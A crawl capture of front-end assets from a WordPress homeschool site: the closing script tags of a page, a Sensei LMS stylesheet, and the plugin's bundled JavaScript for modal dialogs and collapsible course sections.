<script type='text/javascript' src='https://pc-homeschool.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=14.23.1' id='lightning-js-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/pages-frontend.css?ver=5cae9c98543c4c96c304
body_size: 598
content:
@font-face{font-family:"FontAwesomeSensei";src:url(../images/fontawesome-webfont-c85f891f3546f43416b8.eot);src:url(../images/fontawesome-webfont-c85f891f3546f43416b8.eot?#iefix) format("embedded-opentype"),url(../images/fontawesome-webfont-45de4ef7020811727af5.woff2) format("woff2"),url(../images/fontawesome-webfont-e646f99c3a5716022363.woff) format("woff"),url(../images/fontawesome-webfont-3aafdf0641262e5c3037.ttf) format("truetype"),url(../images/fontawesome-webfont-750f99278d9bb59a0ee9.svg#svgFontName) format("svg");font-weight:400;font-style:normal}.course-completed.singular .entry-header,.course-completed .entry-title{border:0;height:0;margin:0;padding:0;visibility:hidden}


--- FILE ---
content_type: application/javascript
request_url: https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/blocks/frontend.js?ver=84a0f8b7a4267c53cb49
body_size: 2120
content:
/******/(()=>{// webpackBootstrap
/******/"use strict";
/******/var e={
/***/503:
/***/(e,t,n)=>{
/* harmony import */var o=n(7705),i=document.activeElement,a=function(e){null==e||e.preventDefault();var t=(0,o/* .querySelectorAncestor */.Z)(e.target,"[data-sensei-modal]");if(t){// Put element's copy at the end of the body element.
var n=t.cloneNode(!0);n.setAttribute("data-sensei-modal-clone",""),document.body.appendChild(n),["overlay","close"].forEach((function(e){n.querySelectorAll("[data-sensei-modal-".concat(e,"]")).forEach((function(e){e.addEventListener("click",l)}))})),// Open the modal.
// Make sure the elements are opened only after they are painted by
// the browser first. Otherwise the transition effects do not work.
window.requestAnimationFrame((function(){return window.requestAnimationFrame((function(){n.setAttribute("data-sensei-modal-is-open",""),document.body.dispatchEvent(new CustomEvent("sensei-modal-open",{detail:n})),i=document.activeElement;var e=n.querySelector("[data-sensei-modal-content]");e&&(e.tabIndex=0,e.focus())}))}))}},l=function(e){null==e||e.preventDefault(),document.querySelectorAll("[data-sensei-modal-clone]").forEach((function(e){var t;e.remove(),document.body.dispatchEvent(new CustomEvent("sensei-modal-close",{detail:e})),null===(t=i)||void 0===t||t.focus()}))};
/* eslint @wordpress/no-global-active-element: 0 -- Not relevant out of React.  */
/**
 * Internal dependencies
 */
/**
 * @module sensei-modal
 * @description Adds a basic suport for modals via "data-sensei-modal-*" attribures on HTML elements.
 *
 * @usage
 * The Sensei Modal consists of four basic elements: open, close, content and overlay.
 * Each of those elements should be denoted with HTML attributes:
 * - data-sensei-modal-open
 * - data-sensei-modal-content
 * - data-sensei-modal-overlay (Optional)
 * - data-sensei-modal-close (Optional)
 * The modal declaration should look like something this:
 * ```html
 * <div data-sensei-modal>
 *   <button data-sensei-modal-open>Open Modal</button>
 *   <div data-sensei-modal-overlay></div>
 *   <div data-sensei-modal-content>
 *     <h1>Hello Modal!</h1>
 *     <button data-sensei-modal-close>Close Modal</button>
 *   </div>
 * </div>
 * ```
 */
/**
 * The last focused element in the document.
 *
 * @type {Element}
 */ // Init modal when the DOM is fully ready.
// eslint-disable-next-line @wordpress/no-global-event-listener
window.addEventListener("load",(
/**
 * Attach modal events.
 */
function(){
// Attach open events.
document.querySelectorAll("[data-sensei-modal-open]").forEach((function(e){e.addEventListener("click",a)})),// Attach close event on Escape key.
// eslint-disable-next-line @wordpress/no-global-event-listener
document.addEventListener("keydown",(function(e){"Escape"===e.key&&l(e)}))})),
/**
 * Support for closing the Modal on Esc key.
 */
// eslint-disable-next-line @wordpress/no-global-event-listener
document.addEventListener("keydown",(function(e){["Esc","Escape"].includes(e.key)&&l()}))}
/***/,
/***/7705:
/***/(e,t,n)=>{
/* harmony export */n.d(t,{
/* harmony export */Z:()=>/* binding */o
/* harmony export */});
/**
 * Finds the first ancestor matching the CSS selector.
 *
 * @param {HTMLElement} element  The element whose parent you want to retrieve.
 * @param {string}      selector The CSS selector.
 * @return {HTMLElement|null} The parent element if found or null otherwise.
 */
var o=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return t.parentElement?t.parentElement.matches(n)?t.parentElement:e(t.parentElement,n):null};
/***/
/******/}},t={};
/************************************************************************/
/******/ // The module cache
/******/
/******/
/******/ // The require function
/******/function n(o){
/******/ // Check if module is in cache
/******/var i=t[o];
/******/if(void 0!==i)
/******/return i.exports;
/******/
/******/ // Create a new module (and put it into the cache)
/******/var a=t[o]={
/******/ // no module.id needed
/******/ // no module.loaded needed
/******/exports:{}
/******/};
/******/
/******/ // Execute the module function
/******/
/******/
/******/ // Return the exports of the module
/******/return e[o](a,a.exports,n),a.exports;
/******/}
/******/
/************************************************************************/
/******/ /* webpack/runtime/define property getters */
/******/
/******/ // define getter functions for harmony exports
/******/n.d=(e,t)=>{
/******/for(var o in t)
/******/n.o(t,o)&&!n.o(e,o)&&
/******/Object.defineProperty(e,o,{enumerable:!0,get:t[o]})
/******/;
/******/},
/******/n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)
/******/,
// This entry need to be wrapped in an IIFE because it need to be isolated against other modules in the chunk.
(()=>{
/* harmony import */n(503);
/**
 * Internal dependencies
 */
// eslint-disable-next-line @wordpress/no-global-event-listener
window.addEventListener("load",(function(){0!==document.querySelectorAll(".sensei-collapsible__toggle").length&&document.querySelectorAll(".sensei-collapsible").forEach((function(e){var t=e.querySelector(".sensei-collapsible__content"),n=e.querySelector(".sensei-collapsible__toggle");if(t&&n){var o=t.offsetHeight+"px";if(t.classList.contains("collapsed")){var i=t.style.transition;t.style.transition="unset",t.style.maxHeight="unset",o=t.offsetHeight+"px",t.style.visibility="hidden",t.style.maxHeight=0,t.style.transition=i}else t.style.maxHeight=o;n.addEventListener("click",(function(e){e.preventDefault();var i=t.classList.toggle("collapsed");n.classList.toggle("collapsed",i),n.setAttribute("aria-expanded",!i),i?t.style.maxHeight="0px":(t.style.visibility="",t.style.maxHeight=o)})),t.addEventListener("transitionend",(function(e){"max-height"===e.propertyName&&t.classList.contains("collapsed")&&(t.style.visibility="hidden")}))}}))}))})()})
/******/();